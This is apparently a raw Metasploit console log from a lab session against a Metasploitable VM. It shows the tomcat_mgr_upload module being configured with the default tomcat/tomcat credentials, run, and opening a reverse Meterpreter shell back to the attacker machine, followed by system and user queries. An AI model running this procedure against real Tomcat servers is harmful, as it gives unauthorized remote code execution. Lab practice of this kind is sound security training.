 msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.0.122
RHOSTS => 192.168.0.122
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.0.118:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ZBSIP8...
[*] Executing ZBSIP8...
[*] Undeploying ZBSIP8 ...
[*] Sending stage (53906 bytes) to 192.168.0.122
[*] Meterpreter session 1 opened (192.168.0.118:4444 -> 192.168.0.122:52857) at 2019-11-02 12:07:12 +0530
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > getuid
Server username: tomcat55
meterpreter >